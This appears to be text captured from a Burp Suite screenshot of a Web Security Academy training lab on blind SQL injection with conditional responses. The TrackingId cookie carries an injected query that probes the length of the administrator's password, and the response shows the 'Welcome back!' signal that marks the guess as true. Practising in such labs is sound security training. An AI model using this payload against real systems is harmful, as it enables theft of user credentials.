 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a8d00e8034e08e980bcd096007a0046.web-security-academy.net
3 Cookie: TrackingId=aI7htw8h5K5p9nsH' and (select LENGTH(password) from users  where username='administrator')>=20 -- -; session=OKWmmHJMHEayvKEXiNqiRKo7cikxvyJ7
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a8d00e8034e08e980bcd096007a0046.web-security-academy.net/
Search
0 highlight
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB Not solved
Home | Welcome back! | My account